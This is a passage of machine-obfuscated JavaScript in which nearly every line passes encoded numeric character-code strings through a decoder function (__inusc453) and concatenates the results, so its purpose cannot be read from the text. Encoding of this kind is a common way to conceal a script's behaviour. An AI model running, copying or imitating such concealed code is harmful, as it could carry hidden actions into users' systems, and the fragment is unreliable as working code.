,_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](_